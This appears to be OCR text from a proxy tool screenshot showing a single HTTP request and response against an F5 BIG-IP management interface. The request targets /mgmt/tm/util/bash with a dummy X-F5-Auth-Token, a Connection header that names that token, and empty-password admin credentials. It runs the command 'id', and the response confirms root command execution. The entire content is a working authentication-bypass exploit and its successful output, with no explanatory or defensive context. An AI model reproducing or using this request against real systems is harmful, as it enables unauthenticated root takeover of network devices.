 Request
Pretty Raw Hex JQ \n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 10.1.2.134:8443
3 Cookie: JSESSIONID=F4ovVGJSSNPIE5upzoKN0FD2haD6ehiZ
4 Cache-Control: max-age=0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: https://10.1.2.134:8443/tmui/login.jsp
8 Connection: close, X-F5-Auth-Token, X-Forwarded-Host
9 Content-type: application/json
10 X-F5-Auth-Token: anything
11 Authorization: Basic YWRtaW46
12 Content-Length: 44
13
14 {
"command":"run",
"utilCmdArgs":"-c id"
}
15
Search...
0 matches
Response
Pretty Raw Hex Render JQ \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Jun 2022 18:22:02 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:
initrc_t:s0\n"
}
Search...
0 matches
INSPECTOR
Done
769 bytes | 68 millis